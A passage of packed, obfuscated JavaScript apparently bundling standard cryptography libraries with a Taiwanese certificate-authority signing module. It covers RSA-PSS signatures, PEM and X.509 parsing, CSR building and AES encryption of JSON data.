1b\x20i=1K.4x(r,n[0]);if(i.1e<3)1q\x223M\x20vs(4R:go)\x22;1d\x20t.11a=1K.7r(r,i[2]),t},3v.1n.CC=10U,3v.1n.ga=10T;1b\x20vt=/(?:)/;1c\x201mF(e,t,r){1b\x20n,i=(n=e,1j.1T.6B.hZ(n,r));1d\x201j.1T.6B.Cq(i,r,t)}1c\x20vd(e,t){1i(1b\x20r=\x22\x22,n=t/4-e.1e,i=0;i<n;i++)r+=\x220\x22;1d\x20r+e}1c\x20nY(e,t){1b\x20r,n=(r=e,1j.1T.6B.hZ(r,t));1d\x201a.i4(n,t)}1c\x2011b(e,t){1b\x20r,n=9L(1j.1T.6B.Cq(e,t,1a.n.3X()),16),i;1d\x20vd(1a.np(n).2o(16),1a.n.3X())}1c\x20D0(e){1d\x20nY.1H(1a,e,\x222T\x22)}1c\x20D1(e){1d\x20nY.1H(1a,e,\x223R\x22)}1c\x20D2(e,t,r){1i(1b\x20n=\x22\x22,i=0;n.1e<t;)n+=kr(r(ks(e+2I.2Y.1H(2I,(Bo&i)>>24,(oM&i)>>16,(fa&i)>>8,2e&i)))),i+=1;1d\x20n}1c\x20D3(e,t,r){1b\x20n,i=(n=ks(e),1j.1T.6B.cV(n,t));1d\x201o\x200===r&&(r=-1),1a.Cv(i,t,r)}1c\x2011c(e,t,r){1b\x20n,i=kr(e),a=i.1e,s=1a.n.3X()-1,o=2j.6e(s/8),c=1c(e){1d\x201j.1T.6B.cV(e,t)};if(-1===r||1o\x200===r)r=a;1D\x20if(-2===r)r=o-a-2;1D\x20if(r<-2)1q\x229G\x20aR\x201e\x22;if(o<a+r+2)1q\x221y\x208y\x20ei\x22;1b\x20l=\x22\x22;r>0&&(l=1Q(r),(1l\x20hD).ek(l),l=2I.2Y.2g(2I,l));1b\x20u=kr(c(ks(\x22\x5c0\x5c0\x5c0\x5c0\x5c0\x5c0\x5c0\x5c0\x22+i+l))),h=[];1i(n=0;n<o-r-a-2;n+=1)h[n]=0;1b\x20f=2I.2Y.2g(2I,h)+\x22\x01\x22+l,p=D2(u,f.1e,c),d=[];1i(n=0;n<f.1e;n+=1)d[n]=f.2q(n)^p.2q(n);1b\x20g=fa>>8*o-s&2e;1i(d[0]&=~g,n=0;n<a;n++)d.1B(u.2q(n));1d\x20d.1B(188),vd(1a.np(1l\x201F(d)).2o(16),1a.n.3X())}1c\x2011d(e,t,r){1b\x20n=1l\x203v;1d\x20n.ab(t,r),n.hH(e)}1c\x2011e(e,t,r){1d\x2011d(e,t,r).2o(16).2k(/^1f+6b/,\x22\x22)}1c\x20vu(e){1i(1b\x20t\x20in\x201j.1T.6B.kV){1b\x20r=1j.1T.6B.kV[t],n=r.1e;if(e.2Q(0,n)==r)1d[t,e.2Q(n)]}1d[]}1c\x2011f(e,t,r,n){1b\x20i,a=vu(11e(t,r,n));if(0==a.1e)1d!1;1b\x20s,o,c=a[0];1d\x20a[1]==(o=e,1j.1T.6B.hZ(o,c))}1c\x20D4(e,t){1b\x20r;1d\x2011f(t,9L(e,16),1a.n.2o(16),1a.e.2o(16))}1c\x20D5(e,t){1b\x20r=9L(t=(t=t.2k(vt,\x22\x22)).2k(/[\x20\x5cn]+/g,\x22\x22),16);if(r.3X()>1a.n.3X())1d\x200;1b\x20n,i=vu(1a.hH(r).2o(16).2k(/^1f+6b/,\x22\x22));if(0==i.1e)1d!1;1b\x20a,s,o=i[0];1d\x20i[1]==(s=e,1j.1T.6B.hZ(s,o))}1c\x2011g(e,t){1b\x20r=9L(t=(t=t.2k(vt,\x22\x22)).2k(/[\x20\x5cn]+/g,\x22\x22),16);if(r.3X()>1a.n.3X())1d\x200;1b\x20n,i=vu(1a.hH(r).2o(16).2k(/^1f+6b/,\x22\x22));1d\x200!=i.1e&&(i[0],i[1]==e)}1c\x20D6(e,t,r,n){1b\x20i,a=(i=ks(e),1j.1T.6B.cV(i,r));1d\x201o\x200===n&&(n=-1),1a.Cz(a,t,r,n)}1c\x2011h(e,t,r,n){1b\x20i,a=1l\x201F(t,16);if(a.3X()>1a.n.3X())1d!1;1b\x20s=1c(e){1d\x201j.1T.6B.cV(e,r)},o=kr(e),c=o.1e,l=1a.n.3X()-1,u=2j.6e(l/8);if(-1===n||1o\x200===n)n=c;1D\x20if(-2===n)n=u-c-2;1D\x20if(n<-2)1q\x229G\x20aR\x201e\x22;if(u<c+n+2)1q\x221y\x208y\x20ei\x22;1b\x20h=1a.hH(a).ml();1i(i=0;i<h.1e;i+=1)h[i]&=2e;1i(;h.1e<u;)h.cp(0);if(188!==h[u-1])1q\x22Iz\x202E\x20eZ\x201V\x20d8\x20in\x201mG\x22;1b\x20f=(h=2I.2Y.2g(2I,h)).1Y(0,u-c-1),p=h.1Y(f.1e,c),d=fa>>8*u-l&2e;if(0!=(f.2q(0)&d))1q\x22bE\x20JB\x20JC\x201V\x20qI\x22;1b\x20g=D2(p,f.1e,s),y=[];1i(i=0;i<f.1e;i+=1)y[i]=f.2q(i)^g.2q(i);y[0]&=~d;1b\x20m=u-c-n-2;1i(i=0;i<m;i+=1)if(0!==y[i])1q\x221mH\x20JD\x201V\x20qI\x22;if(1!==y[m])1q\x22JE\x20JF\x201V\x20la\x22;1d\x20p===kr(s(ks(\x22\x5c0\x5c0\x5c0\x5c0\x5c0\x5c0\x5c0\x5c0\x22+o+2I.2Y.2g(2I,y.1A(-n)))))}1c\x204L(){1a.ve=1g,1a.D7=1g,1a.D8=1g,1a.2M=1g,1a.ZA=1c(){1d\x201K.nA(1a.2M,0,[0,1])},1a.BO=1c(){1d\x201K.hO(1a.2M,0,[0,3])},1a.1mI=1c(){1d\x204L.vw(1K.hO(1a.2M,0,[0,3]))},1a.Z1=1c(){1d\x201K.hO(1a.2M,0,[0,5])},1a.1mJ=1c(){1d\x204L.vw(1K.hO(1a.2M,0,[0,5]))},1a.1mK=1c(){1b\x20e=1K.nA(1a.2M,0,[0,4,0]);1d\x20eV(e=e.2k(/(..)/g,\x22%$1\x22))},1a.1mL=1c(){1b\x20e=1K.nA(1a.2M,0,[0,4,1]);1d\x20eV(e=e.2k(/(..)/g,\x22%$1\x22))},1a.10a=1c(e){1b\x20t=4L.gc(e),r=4L.vx(t),n=1l\x203v;n.ab(r[0],r[1]),1a.ve=n,1a.D7=r[0],1a.D8=r[1],1a.2M=t},1a.1mM=1c(e){1b\x20t=4L.gc(e),r=4L.vx(t);1a.ve.ab(r[0],r[1]),1a.D7=r[0],1a.D8=r[1],1a.2M=t}}1c\x2011i(e,t){1b\x20r;1d\x22-----4d\x20\x22+t+\x22-----\x5cr\x5cn\x22+YG(e)+\x22\x5cr\x5cn-----3W\x20\x22+t+\x22-----\x5cr\x5cn\x22}1c\x2011j(e,t){if(-1==e.1E(\x22-----4d\x20\x22))1q\x22u3\x27t\x20nB\x204I\x20al:\x20\x22+t;1d\x20YH(e=1o\x200!==t?(e=e.2k(bj(\x22^[^]*-----4d\x20\x22+t+\x22-----\x22),\x22\x22)).2k(bj(\x22-----3W\x20\x22+t+\x22-----[^]*$\x22),\x22\x22):(e=e.2k(/^[^]*-----4d\x20[^-]+-----/,\x22\x22)).2k(/-----3W\x20[^-]+-----[^]*$/,\x22\x22))}1c\x20nf(e,t,r){1b\x20n=2v.3x.eB.2V(r.D9(16,\x22vy\x22)),i=2v.3x.eB.2V(\x22vy\x22),a={Ax:e,em:t=(t=t.2k(\x22-----4d\x204A\x203f\x202U-----\x22,\x22\x22)).2k(\x22-----3W\x204A\x203f\x202U-----\x22,\x22\x22)},s=2v.5U.4z(3D.3K(a),n,{iv:i,5x:2v.5x.2H,e0:2v.da.Ba});1d\x204F.3Q(s.a9.2o().7y()),s.a9.2o().7y()}1c\x20k7(e,t){1b\x20r=2v.3x.eB.2V(t.D9(16,\x22vy\x22)),n=2v.3x.eB.2V(\x22vy\x22),i=2v.3x.4D.2V(e),a=2v.3x.cR.3K(i),s=2v.5U.4b(a,r,{iv:n,5x:2v.5x.2H,e0:2v.da.Ba});2d{1b\x20o=s.2o(2v.3x.eB);1d\x203D.2V(o)}2a(e){1d\x22\x22}}vt.1mN(\x22[^0-9a-f]\x22,\x22gi\x22),3v.1n.i4=11b,3v.1n.Cx=nY,3v.1n.1mO=D0,3v.1n.1mP=D1,3v.1n.4K=nY,3v.1n.1mQ=D0,3v.1n.1mR=D1,3v.1n.Cv=11c,3v.1n.1mS=D3,3v.1n.1mT=D3,3v.1mU=-1,3v.1mV=-2,3v.1n.vf=11g,3v.1n.1mW=D5,3v.1n.1mX=D4,3v.1n.6I=D5,3v.1n.1mY=D4,3v.1n.Cz=11h,3v.1n.1mZ=D6,3v.1n.1n0=D6,3v.1n1=-2,4L.11k=1c(e){1b\x20t=e;1d(t=(t=e.2k(\x22-----4d\x204q-----\x22,\x22\x22)).2k(\x22-----3W\x204q-----\x22,\x22\x22)).2k(/[\x20\x5cn]+/g,\x22\x22)},4L.gc=1c(e){1b\x20t;1d\x20eC(4L.11k(e))},4L.11l=1c(e){1b\x20t=4L.11m(e);if(-1==t)1d-1;1b\x20r=1K.4x(e,t);if(2!=r.1e)1d-1;1b\x20n=r[1];if(\x22dC\x22!=e.2Q(n,n+2))1d-1;1b\x20i=1K.cf(e,n);1d\x226b\x22!=e.2Q(i,i+2)?-1:i+2},4L.11m=1c(e){1b\x20t=1K.cf(e,0),r=1K.4x(e,t);1d\x20r.1e<1?-1:\x221n2\x22==e.2Q(r[0],r[0]+10)?r.1e<6?-1:r[6]:r.1e<5?-1:r[5]},4L.vx=1c(e){1b\x20t=4L.11l(e),r=1K.4x(e,t);if(2!=r.1e)1d[];1b\x20n=1K.3b(e,r[0]),i=1K.3b(e,r[1]);1d\x201g!=n&&1g!=i?[n,i]:[]},4L.1n3=1c(e){1d\x201K.cf(e,0)},4L.1n4=1c(e){1b\x20t=4L.gc(e);1d\x204L.vx(t)},4L.vw=1c(e){1i(1b\x20t=\x22\x22,r=1K.4x(e,0),n=0;n<r.1e;n++){1b\x20i=1K.7r(e,r[n]);t=t+\x22/\x22+4L.11n(i)}1d\x20t},4L.11n=1c(e){1b\x20t=1K.hO(e,0,[0,0]),r=1K.nA(e,0,[0,1]),n=\x22\x22,i;2d{n=4L.11o[t]}2a(e){n=t}1d\x20n+\x22=\x22+eV(r=r.2k(/(..)/g,\x22%$1\x22))},4L.11o={1n5:\x22C\x22,\x221n6\x22:\x22O\x22,\x221n7\x22:\x22OU\x22,1n8:\x22CN\x22,1n9:\x22SN\x22,1na:\x22ST\x22,1nb:\x22L\x22},4L.10V=1c(e){1b\x20t=4L.11p(e);if(\x22kZ\x22==t.9u){1b\x20r=5L.nW(t.d1),n;1d(n=1l\x203v).ab(r.n,r.e),n}if(\x22l0\x22==t.9u){1b\x20i=1j.1T.2p.ad[t.6t],n;1d(n=1l\x201j.1T.5e({3p:i,hk:t.d1})).gl(t.d1),n}if(\x22vg\x22==t.9u){1b\x20a=1K.6U(t.6t,0,[0],\x226d\x22),s=1K.6U(t.6t,0,[1],\x226d\x22),o=1K.6U(t.6t,0,[2],\x226d\x22),c=1K.3b(t.d1,0),n;1d\x20c=c.1Y(2),(n=1l\x201j.1T.6s).ab(1l\x201F(a,16),1l\x201F(s,16),1l\x201F(o,16),1l\x201F(c,16)),n}1q\x228O\x201L\x22},4L.11p=1c(e){1b\x20t={6t:1g},r=4L.gc(e),n=1K.4x(r,0);if(3!=n.1e)1q\x223M\x20X.dk\x205l\x204I\x20(4R:d2)\x22;if(\x2230\x22!=r.1Y(n[0],2))1q\x223M\x20X.dk\x205l\x204I\x20(4R:d3)\x22;1b\x20i=1K.4x(r,n[0]);if(i.1e<7)1q\x223M\x20X.dk\x205l\x204I\x20(4R:eQ)\x22;1b\x20a=1K.4x(r,i[6]);if(2!=a.1e)1q\x223M\x20X.dk\x205l\x204I\x20(4R:go)\x22;1b\x20s=1K.4x(r,a[0]);if(2!=s.1e)1q\x223M\x20X.dk\x205l\x204I\x20(4R:CS)\x22;if(t.9u=1K.3b(r,s[0]),\x22bo\x22==r.1Y(s[1],2)?t.6t=1K.3b(r,s[1]):\x2230\x22==r.1Y(s[1],2)&&(t.6t=1K.7r(r,s[1])),\x22dC\x22!=r.1Y(a[1],2))1q\x223M\x20X.dk\x205l\x204I\x20(4R:CT)\x22;1b\x20o=1K.3b(r,a[1]);1d\x20t.d1=o.1Y(2),t},1o\x200!==1j.1h.7X&&1j.1h.7X||(1j.1h.7X={}),1j.1h.7X.ds=1c(e){1b\x20t=1j.1h,r=t.ac,n=t.3P,i=t.7X,a=(t.2h,i.bW);i.ds.3k.3c.1H(1a),1a.kD=1c(e){1a.5j=e},1a.4K=1c(){1b\x20e=1l\x20a(1a.5j).2i(),t=1l\x201j.1T.cN({3a:1a.5j.fX});t.3F(1a.5j.s1),t.8V(e);1b\x20r=t.4K();1a.5j.dV=r},1a.ht=1c(){1d\x2011i(1a.2i(),\x224q\x20bg\x22)},1a.2i=1c(){1b\x20e=1a.5j,t=1l\x201j.1h.7X.bW(1a.5j),i=1l\x201j.1h.2h.6G({1m:e.fX});if(1g==e.dV&&1g!=e.s1&&1a.4K(),1g==e.dV)1q\x201M(\x22dV\x20or\x20s1\x208t\x201V\x202b\x22);1b\x20a=1l\x20r({2M:\x226b\x22+e.dV});1d\x201l\x20n({3l:[t,i,a]}).2i()},1o\x200!==e&&1a.kD(e)},2C.3g.2s(1j.1h.7X.ds,1j.1h.3E),1j.1h.7X.bW=1c(e){1b\x20t=1j.1h,r=(t.ac,t.3P),n=t.4o,i=t.hK,a=t.8q,s=t.6j.9O,o=t.7X,c=t.2h,l=c.cg,u=c.1nc,h=c.bQ;o.bW.3k.3c.1H(1a),1a.5j=1g,1a.kD=1c(e){1g!=e&&(1a.5j=e)},1a.2i=1c(){1b\x20e=1a.5j,t=[];if(t.1B(1l\x20n({4f:0})),t.1B(1l\x20l(e.2u)),t.1B(1l\x20h(5L.dJ(e.nd))),1g!=e.Da){1b\x20o=1l\x20u(e.Da),c=s({5h:{5h:\x22a0\x22,1nd:!0,4X:{7E:[{4a:\x221.2.1Z.2l.1.9.14\x22},{7T:[o]}]}}});t.1B(c)}1D\x20t.1B(1l\x20a({5h:\x22a0\x22,8r:!1,4X:1l\x20i({5M:\x22\x22})}));1d\x201l\x20r({3l:t}).2i()},1g!=e&&1a.kD(e)},2C.3g.2s(1j.1h.7X.bW,1j.1h.3E),1j.1h.7X.s0=1l\x201c(){},1j.1h.7X.s0.UA=1c(e){1d\x201l\x201j.1h.7X.ds(e).ht()},1j.1h.7X.s0.1ne=1c(e){1b\x20t=1K,r=t.1nf;11q=t.1ng,11r=t.1nh,vz=t.1ni,11s=t.1nj;1b\x20n=1c(e){1b\x20t=11q(e,0,[0,3,0,0],\x22bo\x22);1d\x221nk\x22!=r(e,t)?1g:11r(e,0,[0,3,0,1,0],\x2230\x22)},i={};if(-1==e.1E(\x22-----4d\x204q\x20bg\x22))1q\x201M(\x22ho\x20is\x201V\x204I\x20rw\x22);1b\x20a=11j(e,\x224q\x20bg\x22);2d{1b\x20s=vz(a,0,[0,1]),o=1l\x204L;i.2u={},i.2u.3l=o.1nl(s),i.2u.5M=4L.vw(s)}2a(e){}1b\x20c=vz(a,0,[0,2]),l=5L.dJ(c,1g,\x22CX\x22);i.nd=5L.ht(l,\x2210X\x22);1b\x20u=n(a),o=1l\x204L;1g!=u&&(i.Da=o.1nm(u));2d{1b\x20h=vz(a,0,[1],\x2230\x22),o=1l\x204L;i.fX=o.1nn(h)}2a(e){}2d{1b\x20f=11s(a,0,[2]);i.dV=f}2a(e){}1d\x20i},2I.1n.D9=1c\x20e(t,r){1d\x20t>>=0,r=(1o\x200!==r?r:\x22\x22)+\x22\x22,1a.1e>t?1a+\x22\x22:((t-=1a.1e)>r.1e&&(r+=r.1no(t/r.1e)),1a+\x22\x22+r.1A(0,t))},2N.nf=nf,2N.k7=k7;','1972444nEpXYg','split','2WlHObh','toString','fromCharCode','||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|var|function|return|length||null|asn1|for|KJUR|type|new|name|prototype|void|Class|throw|util|Type|typeof|create|forge|UNIVERSAL|break|data|value|slice|push|case|else|indexOf|BigInteger|getBytes|call|MobileUtils|pki|ASN1HEX|key|Error|createBuffer|oids|tagClass|Array|arguments|string|crypto|module|not|SEQUENCE|constructed|substr|840|||||||||||catch|defined|read|try|255|separation|apply|x509|getEncodedHex|Math|replace|113549|error|update|toString|OID|charCodeAt|algorithm|extend|version|subject|CryptoJS|alert|object|undefined|navigator|hTLV|Alert|YAHOO|session|message|issuer|document|CBC|String|start|cipher|exports|hex|window|multiply|userAgent|substring|compareTo|blockSize|sha1|KEY|parse|digest|Short|fromCharCode|capture|||||||||||alg|getHexOfV_AtObj|constructor|androidInterface|putBytes|PRIVATE|lang|location|PKI|selectedCertInfo|superclass|array|256|mod|INTEGER|curve|iPhone|iPad|attributes|binary|Description|RSAKey|encodeURI|enc|putByte|ONE|concat|cms|supportTwidAndroid|JSON|ASN1Object|init|switch|hash|content|callback|stringify|md5|malformed|write|encode|DERSequence|log|sha256|subTo|state|while|match|END|bitLength|5005|localStorage|||||||||||oid|decrypt|CONTEXT_SPECIFIC|BEGIN|signature|int|tsp|oidToDer|random|getInt32|parseInt|putInt32|sha512|Rational|DERInteger|subtract|CERTIFICATE|Date|registerFunction|instanceof|getItem|fullMessageLength|bytes|getPosArrayOfChildren_AtObj|style|encrypt|ENCRYPTED|rsa|Ascii|Hex|cryptojs|console|raw|default|PEM|RSA|sign|X509|aes|charAt|isArray|toDer|words|code|require|OCTETSTRING|jsbn|PKCS|ret|obj|decode|_partialBytes|||||||||||add|private|encryptedContent|level|ECDSA|Invalid|_ints|tag|fromDer|params|Certificate|certificate|bigint|prov|4294967296|des|minor|fragment|description|Long|twcaLib|toBigInteger|map|mode|supported|DataBuffer|floor|derToOid|split|join|ByteStringBuffer|utf8|ZERO|shortName|sessionStorage|_inBlock|clone|KEYUTIL|str|output|_outBlock|mgf|fatal|nbi|asn1Array|putBuffer|AES|Could|notAfter|send|sigBytes|pem|||||||||||clamp|00|Level|02|ceil|setItem|ContentType|algorithmOid|index|ASN1Util|process|toHex|_partialOutput|rShiftTo|cert|debug|signers|ECPointFp|DSA|algparam|toNumber|optional|isEven|publicKey|Cannot|notBefore|Byte|Util|cades|getByte|captureAsn1|512|AlgorithmIdentifier|keys|verify|serialNumber|signatureOid|record|decode64|major|endian_mark|4096|Unsupported|2048|convert|extensions|getVbyList|PKCS8|Uint8Array|ByteBuffer|digestLength|procType|||||||||||Undefined|_hash|shall|number|encode64|pbe|queue|tiftag|b64P12Cert|hashAlg|jsrsa|1024|base64|toLowerCase|client|high|low|getHexOfTLV_AtObj|test|Object|65535|format|reduce|algorithms|toUpperCase|certBag|NULL|serial|TBSCertificate|certs|seq|isModified|body|max|hexToBytes|abs|ASN|validate|equals|pkcs7|certificateError|fail|certb64|oCert|algo|set|DES|8192|signum|csr|ConnectionEnd|createRecord|||||||||||Exif|opener|cfg|delete|RSASSA|_|65536|prng|rc2|modPow|modInverse|SignerInfo|pkcs12|bagType|entity|0th|DERTaggedObject|explicit|getElementById|parameter|shift|createDecryptionCipher|contentType||too|SHA|16384|sqrTo|subtle|public|encrypted|digestAlgorithm|certificates|validity|_childWindow|Big5Encoding|createEncryptionCipher|rsaEncryption|hmac|parameters|unsupported|Attribute|expect|SRational|5071|lib|DERObjectIdentifier|updateHex|min|accommodate|modes|mgf1||||||||||||SET|divRemTo|copyTo|the|privateKey|num|errors|signatureParameters|bad_certificate|reset|PKCS7|1st|twcaSelectedKey|WordArray|rng_pptr|isPrivate|getHexFromPEM|keylen|algName|algoid|setImmediate|clear|bytesToHex|finish|sha384||EDE3|BITSTRING|values|Unknown|dAddOffset|invalid|specified|getBags|handshake|finalize|parseBigInt|ECFieldElementFp|fromBigInteger|newObject|getTime|hasOwnProperty|text|pkcs8ShroudedKeyBag|integerToDer|blockLength|messageLength|16777216|negate|testBit|bitwiseTo|||shiftLeft||from|tls|contentInfo|oTwcaLib|updateString|ciphertext|lowprimes|setPublic|DERBitString|oidhex2name|block|byteLength|encodeUtf8|truncate|1048576|pow|PSS|header|||must|67108864|authenticatedAttributes|SignedData|||saltLength|server|siginfo|parent|61440|oPrivateKey|isInfinity|DEROctetString|asn1SignatureAlg|valueList|MessageDigest|provName|ivlen|msCrypto|SelectSignerEx|now|buffer|2147483648|268435456|getBytesSync|fromInt|mulTo|prime|salt|ContentInfo|unauthenticatedAttributes|PUBLIC|PFX|task|getSelectedCertFieldValue|getPEMStringFromHex|date|items|none|fillWithByte|storage|RSAES|aes128|aes256|dekInfo|262144|33554432|524288|seed|generate|generateKey||rsapss|REQUEST|mac|order|RegExp|_doFinalize|TripleDES|square|rng_pool|06|prvKey|dSignedAttrs||ecparams|proc|secureRandom|isNaN|splice|encoding||_iv|gcm|basicConstraints|32768|8388608|bits|time|messageLengthSize|134217728|16711935|pbkdf2|plugin|dlShiftTo|revert|multiplyTo|lShiftTo|getLowestSetBit|SubjectPublicKeyInfo|qInv|PKCS1|PBES2Algorithms|signatureAlgorithm|pss|CertificationRequestInfo|Extension|certificateFromAsn1|only|HandshakeType|resuming|kem|swapTime|p7Value|CheckCert|5115|keySet|S_O|S_OU|_doReset|_createHelper|keySize|SHA1_SIZE|getFreshValueHex|getStartPosOfV_AtObj|X500Name|digestString|ECParameterDB|putInt16|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|removeItem|1073741824|||unshift|OAEP|friendlyName||localKeyId|have|536870912|2097152|131072|32767|squareTo||gcd|RSAPrivateKey|signerInfos|RecipientInfo|utc|valueTagClass|flush|cipherSuite|sessionCache|failed|cipherState|ssh|Signature|env|_data|_process|Base64|isPublic|sig|asn1ExtnValue|hashHex|dStatus|setAlgAndProvider|algProvName|regist|eproc|keyhex|001|002|input|putInt24|getInt16|utf16|end|cores|pad|4294967295|cbc|_s|aes192|384|sha224|224|pools|drShiftTo|509|addTo|pqState|onerror||||encryption|CertificationRequest|certificateFromPem|getField|uniqueId|critical|unsupported_certificate|pending|clientCertificate|514|elements|03|Interop|piexif|5112|5067|getBig5Encoding|OpenBrowser|getKey|_lBlock|_rBlock|int2char|octstr|DERSet|||DERAbstractString|stohex|getPosOfNextSibling_AtObj|asn1SubjPKey|sighex|eccurvename|sHashHex|count|GetVersion|padding|load|scheme|ecb|_hashSubkey|pkcs5PBES2|pkcs5PBKDF2|subjectKeyIdentifier|NONE|UTF8|maxline||65540|257||134348800|4194304|versions|long|isProbablePrime|nextBytes|Message|pkcs8|iterations|Version|certificateToAsn1|compute|10045|handshaking||pre_master_hemitsu|run|userData||dump|5999|certfinger|Utf8|b64tohex|dbits|nbv|getInfinity|ECCurveFp|getX|Time|curveName|ripemd160|attrTypeOid|setByCertPEM|dMessageImprint|tst|digestHex|003|Android|5px|compact|xorBytes|decodeURIComponent|port|ofb|ctr|does||_j0|sha1WithRSAEncryption|desCBC|encryptedData|KeyTripleDES|keyUsage|DEK|Info|The|65280|1074266112|16400|4160|fromString||divide|changeBit|and|pkcs1|short|RSAPublicKey|exportKey|then|privateKeyFromAsn1|V1_5|headerType|EncryptedContentInfo|tbsCertificate|certificationRequestInfo|certificate_expired|unknown_ca|yet|macData|Versions|illegal_parameter|internal_error|open|current|serverCertificate|fragmented|caStore|authenticatedAttributesAsn1|recipients|timeoutId|34665|40965|image|GPS|SignPkcs7|SignPkcs1|SignPkcs1FromHash|ResetKey|performance|signValue|MakeCSR|ImportCert|ChangePIN|QueryDeviceID|sigalg|p1Encoded|p12Cert|_createHmacHelper|Classic|Montgomery|DERBoolean|DERIA5String|setString|04|name2oidList|getDecendantIndexByNthList|getDecryptedKeyHex|readPrivateKeyFromASN1HexString|TLV|pemToHex|eContentValueHex|dEncapContentInfo|dPolicy|dNonce|policy||pubKey|ecpubhex|setPublicKeyHex||pbkdf2Iter|004|mobile|createElement|twcaCryptoLibAlertDialog|addEventListener||uri|nextTick|postMessage|putInt32Le|getInt|deflate|full|createDecipher|_input|ECB|unpad|_prev|cfb|_partialBlock|_cipherLength|_hashBlock|ghash|messageDigest|hmacWithSHA1|commonName|UTCTIME|expected|Proc|disableNativeCode|intValue|target|setRsaPrivateKey|setRsaPublicKey|Given|RDNAttributesAsArray|addCertificate|certificate_revoked|||||||||certificate_unknown|SafeBag|safeContents|SHA1|finished|CipherSuites|client_random|list|unknown|sequenceNumber|tlsData|ready|info|subtasks|failureCallback|513|argument|jpeg|Hash|hashValue|appVersion|getPEM|3840|_nDataBytes|_doProcessBlock|4278255360|createEncryptor|encryptBlock|decryptBlock|b64map|Barrett|SecureRandom|dmp1|dmq1|coeff|doPublic|RSASetPrivateEx|zinv|DERUTF8String||DERGeneralizedTime|millis|getDecendantHexTLVByNthList|supports|objCache|eciObj|IssuerAndSerialNumber||AttributeList||signerInfoList|messageImprint|TSPUtil|hashString|algProv|mdAlgName|pubkeyAlgName|ecprvhex|signWithMessageHash|twcaDialogParams|getRandomValues|appendChild|display|nbsp|cancel|define|config||||setTimeout|putSignedInt|getInt16Le|DataView|fillString|self|BlockCipher||overflow||Algorithm|_init|||283||md5WithRSAEncryption|sha256WithRSAEncryption|sha512WithRSAEncryption|signingTime|pbeWithSHAAnd3|BOOLEAN|getMac|3DES|266240|33555456|268435464|1048608|260|1431655765|240|520|generated|fromNumber|16383|mpl|exp|chunkSize|dMultiply|PRIMEINC|Key|65537|phi|oncomplete|result|EncryptedPrivateKeyInfo|saltSize|3des|generatePkcs12Key|pkcs7asn1|encAlgorithm|certSignature|csrSignature|extension|pathLenConstraint|altNames|request|addField|isIssuer|distinguishedNameToAsn1|pkcs12FromAsn1|MD5|TLS_1_0|change_cipher_spec|warning|enc_key_length|fixed_iv_length|mac_key_length|getPrivateKey|certificateRequest|macKey|records|cache|createSignedData||CRL|tasks|blocks|34853|pack|thumbnail|get_ifd|521|33432|SelectSignerExFromChildWindowHandler|5010|isEcc|5061|SignPkcs1FromChildWindowHandler|errCode|errMsg|plain|MakeCSREx|DeleteCert|DeleteBrowserCert|CertEncryptPkcs7|SymEncrypt|SymDecrypt|ChangeWeb|SetErrorCode|ExitWebview|ExitWebview2|OpenBrowser2|SetData|GetData|GetServerAuth|VerifyServerResponse|ManageLocalAuth|CertProcessDone|DecryptAndShowPdf|TWCACertIdxRef|deviceType|deviceId|osVersion|5110|parseP12UseAES|certPolicyOID|S_C|S_CN|S_CL|I_OU|I_O|isObject|Hasher|_doCryptBlock|hex2b64|NullExp|rstr_sha1|twice|setPrivate|setPrivateEx|getY|add2D|DERUTCTime|sortFlag|hextorstr|rstrtohex|asn1TBSCert|hexSig|asn1Sig|asn1Issuer|appendExtension|getExtnValueHex|pathLen|GeneralNames|asn1AlgId|pubKeyHex|setByParam|EncapsulatedContentInfo|SigningTime|SigningCertificate|dCMSVersion|dUnsignedAttrs|sdObj|dCerts|attrName|seconds|micros|MessageImprint|nonce|status|PKIStatus|PKIFailureInfo|OtherHashAlgAndValue|dOtherHash|DIGESTINFOHEAD|DEFAULTPROVIDER|pass|hSign|2a864886f70d010101|2a8648ce3d0201|setPrivateKeyHex|fromByteArrayUnsigned|getRSAKeyFromPlainPKCS8Hex|outer|encryptionSchemeIV|pbkdf2Salt|getPlainPKCS8HexFromEncryptedPKCS8PEM|getKeyFromPlainPrivatePKCS8Hex|keyidx|found|show|dialogoverlay|DIV|dialogbox|twcaCryptoLibInput|jQuery|isArrayBuffer|isArrayBufferView|putInt16Le|putInt|setAt|unescape|rval|inflate|path|param|formatNumber|createCipher||_finish|_decrypt|CFB|OFB|CTR|cipherModes|pbewithSHAAnd40BitRC2|hmacWithSHA224|hmacWithSHA256|hmacWithSHA384|hmacWithSHA512|countryName|stateOrProvinceName|authorityKeyIdentifier|subjectAltName|issuerAltName|cRLDistributionPoints|extKeyUsage|PRINTABLESTRING|GENERALIZEDTIME|BMPSTRING|composed|integer|got|1732584193|4023233417|2562383102|271733878|contentDomain|headers|formatted|1048577|67109120|2105344|133120|69206016|524304|252645135|858993459|1081344|2050|pbkdf2Sync|webkit|reseeds|collect||pool|seedFile|collectInt|200||appName|modPowInt|toByteArray|768|publicExponent|qBits||generateKeyPair|privateKeyToAsn1|publicKeyToAsn1|pdw||encParameter|maskGenAlgorithm|valid|TRUSTED|certification|createCertificate|provided|wrong|MAC|toPkcs12Asn1|MaxFragment|hmac_sha1|CompressionMethod|protocol_version|HeartbeatMessageType|TLS|compressionMethod|master_hemitsu|server_random|getSession|clientHelloVersion|verifyClient|createConnectionState|macFunction|cipherFunction|compressFunction|getSignature|levels|flags|messageFromPem|messageToPem|digestAlgorithmIdentifiers|addSigner|signer|Public|unblock|successCallback|unpack|ImageIFD|GPSTag|5001|TWCAAccountUqiDeviceIDByOU|TWCA|secp256r1|sbjpubkey|SHA256withECDSA|packP12UseAES|S_CS|Base|_append|HMAC|ivSize|PBKDF2|BI_RC|nbits||doPrivate|DERNull|DERPrintableString|DERTeletexString|DERAbstractTime|formatDate|setByDate|setValueOidString|sortflag|isExplicit|asn1Object|getDecendantHexVByNthList|find|PKCS5PKEY|asn1Version|initSign|_rsapem_getHexValueArrayOfChildrenFromHex|timeParams|ext|SigningCertificateV2|dIssuer|digestAlgNameList|dDigestAlgs|SignaturePolicyIdentifier|tstInfo|res|OtherHash|CAdESUtil|signHex|prvKeyHex|pub|getEncryptedPKCS5PEMFromRSAKey|getKeyFromPublicPKCS8Hex|parsePublicRawRSAKeyHex|getEncryptedPKCS5PEMFromPrvKeyHex|_rsasign_signString|support_amd|webOS|background|width|size|SelectSignerExFromChild|amd|build|_constructedStringLength|ArrayBuffer|isEmpty|getInt24|copy|decodeUtf8|byteOffset